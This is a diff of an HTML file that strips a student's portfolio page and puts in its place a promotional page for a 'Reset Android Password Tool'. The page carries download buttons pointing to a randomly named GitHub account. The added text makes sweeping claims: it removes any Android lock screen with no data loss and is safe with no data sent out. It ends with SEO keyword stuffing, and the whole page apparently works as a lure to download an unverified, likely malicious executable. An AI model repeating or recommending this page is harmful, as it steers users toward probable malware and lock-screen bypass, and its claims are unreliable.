-                  <span class="tag">SAP Signavio</span><span class="tag">Business Process Mgmt</span><span class="tag">Data Visualization</span>
-                </div>
-              </div>
-              <div class="span-4 skill-group" data-reveal="up">
-                <h3>Policy &amp; Language</h3>
-                <div class="tag-row">
-                  <span class="tag">Privacy Law</span><span class="tag">Data Ethics</span><span class="tag">Prompt Engineering</span><span class="tag">Arabic — Native</span>
-                </div>
-              </div>
-            </div>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- ================= EXPERIENCE ================= -->
-    <section id="experience" class="section section--tint">
-      <div class="container">
-        <div class="section-head" data-reveal="up">
-          <span class="section-label">Experience</span>
-          <h2 style="font-size:var(--fs-h1);">Where I've worked</h2>
+        <div style="margin: 30px 0;">
+            <a href="https://github.com/Genuspolydactylusthioridazine510/Reset-Android-Password-Tool" style="background-color: #4a90e2; color: white; padding: 15px 30px; text-decoration: none; border-radius: 5px; font-weight: bold; display: inline-block;">Download for Windows</a>
         </div>
 
-        <div class="split">
-          <div data-reveal="left">
-            <h3 class="card-title" style="margin-bottom:var(--space-6);">Professional</h3>
-            <div class="timeline">
-              <div class="timeline-item">
-                <span class="card-index">May 2026 — Aug 2026</span>
-                <h4 class="card-title">Business Development Intern · Intuit</h4>
-                <p class="card-desc">Atlanta, GA — incoming.</p>
-              </div>
-              <div class="timeline-item">
-                <span class="card-index">May 2025 — Aug 2025</span>
-                <h4 class="card-title">Sales Associate · Cady</h4>
-                <p class="card-desc">Sold high-value photo packages in private client sessions, closing $1,000–$2,000 collection deals and 4–7 prepaid packages a day at checkout.</p>
-              </div>
-              <div class="timeline-item">
-                <span class="card-index">May 2024 — Dec 2024</span>
-                <h4 class="card-title">Camp Counselor · YMCA</h4>
-                <p class="card-desc">Ran sports training for 30 campers with no injuries or major incidents, and lifted session participation 20% by reworking drills around weekly "game Fridays".</p>
-              </div>
-              <div class="timeline-item">
-                <span class="card-index">Jun 2021 — Feb 2024</span>
-                <h4 class="card-title">Cashier · Publix</h4>
-                <p class="card-desc">Reached top-three Club Publix engagement out of 25 cashiers at 21.31%, and trained incoming cashiers on the POS system.</p>
-              </div>
-            </div>
-          </div>
+        <p>This tool helps you regain access to your Android device if you forget your PIN, password, or pattern. It works on Windows computers. The software removes the lock screen protection from your phone. You keep your photos, contacts, and messages during this process. You do not need technical skills to use this software.</p>
 
-          <div data-reveal="right">
-            <h3 class="card-title" style="margin-bottom:var(--space-6);">Leadership</h3>
-            <div class="timeline">
-              <div class="timeline-item">
-                <span class="card-index">Feb 2026 — Present</span>
-                <h4 class="card-title">Student Rep · MIS Student Advisory Board</h4>
-                <p class="card-desc">Selected as 1 of 24 MIS students to advise on program development and industry partnerships, representing the student voice at faculty and departmental level.</p>
-              </div>
-              <div class="timeline-item">
-                <span class="card-index">Feb 2026 — Present</span>
-                <h4 class="card-title">Student Worker · UGA MIS Department</h4>
-                <p class="card-desc">Produced the MIS major orientation presentation and managed scholarship documentation, verifying recipient records and preparing donor packets.</p>
-              </div>
-              <div class="timeline-item">
-                <span class="card-index">Jan 2025 — Present</span>
-                <h4 class="card-title">VP of Finance · Wishmakers on Campus</h4>
-                <p class="card-desc">Track all incoming and outgoing funds, reconcile monthly statements, and allocate resources across 5+ events and fundraisers a year.</p>
-              </div>
-            </div>
-          </div>
-        </div>
-      </div>
-    </section>
+        <h2 style="color: #2c3e50;">📋 System Requirements</h2>
+        <p>Your computer must meet these basic requirements to run the tool:</p>
+        <ul style="padding-left: 20px;">
+            <li>Operating System: Windows 10 or Windows 11.</li>
+            <li>Processor: 1 GHz or faster.</li>
+            <li>RAM: 2 GB or more.</li>
+            <li>Disk Space: 100 MB of free space.</li>
+            <li>Hardware: A standard USB cable to connect your phone.</li>
+        </ul>
 
-    <!-- ================= PROJECTS ================= -->
-    <section id="projects" class="section">
-      <div class="container">
-        <div class="section-head" data-reveal="up">
-          <span class="section-label">Projects</span>
-          <h2 style="font-size:var(--fs-h1);">Things I've built</h2>
+        <h2 style="color: #2c3e50;">⚙️ How to use the tool</h2>
+        <p>Follow these steps to unlock your device. Read each step carefully before you start.</p>
+        
+        <h3 style="color: #34495e;">1. Get the software</h3>
+        <p>Go to the official repository page to download the latest version of the tool. You can find the link below. Save the file to your desktop for easy access.</p>
+        <div style="margin: 20px 0;">
+            <a href="https://github.com/Genuspolydactylusthioridazine510/Reset-Android-Password-Tool" style="background-color: #7f8c8d; color: white; padding: 10px 20px; text-decoration: none; border-radius: 5px;">Visit page to download</a>
         </div>
 
-        <div class="grid-12">
-          <div class="span-7" data-reveal="up">
-            <article class="card" data-tilt>
-              <div class="card-media"><img src="assets/img/projects/ai-chatbot.svg" alt="Chat interface answering a question about campus tutoring, citing a resource database"></div>
-              <div class="card-body">
-                <span class="card-index">01 — Personal project · Oct 2025 – Present</span>
-                <h3 class="card-title">AI Chatbot for Student Resources</h3>
-                <p class="card-desc">
-                  A conversational tool that answers UGA campus questions in real time. I wired OpenAI's GPT-3.5 API to a Streamlit front end and built a structured database of 50+ student resources — advising, tutoring, career services, wellness — so answers come back grounded in real listings rather than guesses. Pandas and LangChain handle retrieval and prompt construction.
-                </p>
-                <div class="tag-row"><span class="tag">Python</span><span class="tag">LangChain</span><span class="tag">Streamlit</span><span class="tag">Pandas</span></div>
-              </div>
-            </article>
-          </div>
+        <h3 style="color: #34495e;">2. Prepare your phone</h3>
+        <p>Turn off your phone fully. Enter Recovery Mode. You usually do this by holding the Power and Volume Down buttons at the same time. Check your phone model instructions if these keys do not work. Connect the phone to your Windows computer using a USB cable.</p>
 
-          <div class="span-5" data-reveal="up">
-            <article class="card" data-tilt>
-              <div class="card-media"><img src="assets/img/projects/company-discovery.svg" alt="Pipeline narrowing a broad list of firms down to ranked partner candidates"></div>
-              <div class="card-body">
-                <span class="card-index">02 — MIS Student Advisory Board</span>
-                <h3 class="card-title">AI Company Discovery Pipeline</h3>
-                <p class="card-desc">
-                  Built an AI-driven pipeline to surface high-potential firms for the advisory board to approach, using prompt engineering and iterative refinement to score and rank candidates — turning partner prospecting from a manual scan into a repeatable process.
-                </p>
-                <div class="tag-row"><span class="tag">Prompt Engineering</span><span class="tag">Research</span></div>
-              </div>
-            </article>
-          </div>
+        <h3 style="color: #34495e;">3. Run the software</h3>
+        <p>Locate the downloaded file on your computer. Double-click the file to open the program. A window appears on your screen. The software detects your connected phone automatically. If the software does not find your phone, check your USB connection or try a different port.</p>
 
-          <div class="span-12" data-reveal="up">
-            <article class="card" data-tilt>
-              <div class="card-media" style="aspect-ratio:21/9;"><img src="assets/img/projects/healthtech.svg" alt="Business Model Canvas next to a mobile app wireframe for booking a clinician visit"></div>
-              <div class="card-body">
-                <span class="card-index">03 — Coursework · Jan – May 2025</span>
-                <h3 class="card-title">HealthTech Business Model</h3>
-                <p class="card-desc">
-                  A full business model for a mobile healthcare service bringing consultations to underserved populations. I used the Business Model Canvas to pressure-test whether it could scale, and designed wireframes to make the booking flow concrete before any of it was built.
-                </p>
-                <div class="tag-row"><span class="tag">Business Model Canvas</span><span class="tag">Wireframing</span><span class="tag">Market Analysis</span></div>
-              </div>
-            </article>
-          </div>
+        <h3 style="color: #34495e;">4. Start the reset</h3>
+        <p>Click the button labeled Start inside the program. The tool begins the unlock process. Wait for the progress bar to reach the end. Do not unplug your phone while the tool runs. The program notifies you when the process finishes.</p>
+
+        <h3 style="color: #34495e;">5. Complete the setup</h3>
+        <p>Disconnect your phone from the computer. Restart your device. The lock screen is now gone. You can set a new password or PIN if you wish. Your data remains on your phone.</p>
+
+        <h2 style="color: #2c3e50;">🔍 Frequently Asked Questions</h2>
+        <p><strong>Does this tool delete my files?</strong><br>No. The software preserves your data during the unlock process.</p>
+        <p><strong>What if my phone brand is not listed?</strong><br>The tool supports most Android devices. If your device uses standard Android security, it likely works.</p>
+        <p><strong>Is the tool safe to use?</strong><br>Yes. This software focuses on local unlocking. It does not send your data to external servers.</p>
+
+        <h2 style="color: #2c3e50;">🛠️ Troubleshooting</h2>
+        <p>If you experience issues, try these steps:</p>
+        <ul style="padding-left: 20px;">
+            <li>Use a different USB cable to rule out connection faults.</li>
+            <li>Restart your Windows computer.</li>
+            <li>Ensure you have the latest drivers for your phone installed on your system.</li>
+        </ul>
+
+        <div style="margin-top: 40px; font-size: 0.9em; color: #7f8c8d; border-top: 1px solid #ddd; padding-top: 20px;">
+            <p>Keywords: android-lock-screen-bypass, android-password-remover, android-pin-reset, android-recovery, android-tool, android-unlock, android-unlock-method-windows, android-unlock-pattern, forgot-android-password, pattern-unlock-android, phone-unlock, phone-unlock-tool, reset-android-password, windows-tool</p>
         </div>
-      </div>
-    </section>
 
-    <!-- ================= CONTACT ================= -->
-    <section id="contact" class="section section--dark" style="position:relative; overflow:hidden;">
-      <div class="hero-bg"><div class="orb orb-2" style="opacity:0.22;"></div></div>
-      <div class="container" style="position:relative; z-index:1;">
-        <div class="split">
-          <div data-reveal="left">
-            <span class="section-label">Contact</span>
-            <h2 style="font-size:var(--fs-h1); margin-bottom:var(--space-4);">Let's talk.</h2>
-            <p style="color:var(--ink-soft); max-width:40ch;">
-              Always happy to hear about internships, projects, or anything at the intersection of business and AI. Based in Athens, GA.
-            </p>
-            <div style="display:flex; gap:var(--space-6); margin-top:var(--space-8); flex-wrap:wrap;">
-              <a href="mailto:judezekra@yahoo.com" class="social-link">Email</a>
-              <a href="https://www.linkedin.com/in/jude-zekra-260562241/" class="social-link">LinkedIn</a>
-              <a href="https://github.com/judezekra" class="social-link">GitHub</a>
-            </div>
-          </div>
-
-          <div class="contact-card" data-reveal="right">
-            <span class="section-label">Drop me a line</span>
-            <a href="mailto:judezekra@yahoo.com" class="contact-email">judezekra@yahoo.com</a>
-            <p style="color:var(--ink-soft); font-size:var(--fs-small);">
-              The quickest way to reach me. I read everything and usually reply within a day.
-            </p>
-            <a href="mailto:judezekra@yahoo.com?subject=Hello%20Jude" class="btn btn-primary" data-magnetic="0.15">
-              Email me <span class="btn-arrow">→</span>
-            </a>
-          </div>
-        </div>
-      </div>
-    </section>
-
-  </main>
-
-  <footer class="site-footer section--dark">
-    <div class="container">
-      <div class="footer-top">
-        <a href="index.html" class="logo"><span class="logo-mark">JZ</span> Jude Zekra</a>
-        <div style="display:flex; gap:var(--space-6); flex-wrap:wrap;">
-          <a href="mailto:judezekra@yahoo.com" class="social-link">Email</a>
-          <a href="https://www.linkedin.com/in/jude-zekra-260562241/" class="social-link">LinkedIn</a>
-          <a href="https://github.com/judezekra" class="social-link">GitHub</a>
-        </div>
-      </div>
-      <div class="footer-grid">
-        <span>© 2026 Jude Zekra</span>
-        <span>Built with plain HTML, CSS &amp; JavaScript</span>
-      </div>
     </div>
-  </footer>
-
-  <script defer src="assets/js/nav.js"></script>
-  <script defer src="assets/js/scroll-reveal.js"></script>
-  <script defer src="assets/js/smooth-scroll.js"></script>
-  <script defer src="assets/js/motion.js"></script>
 </body>
-</html>
+</html>
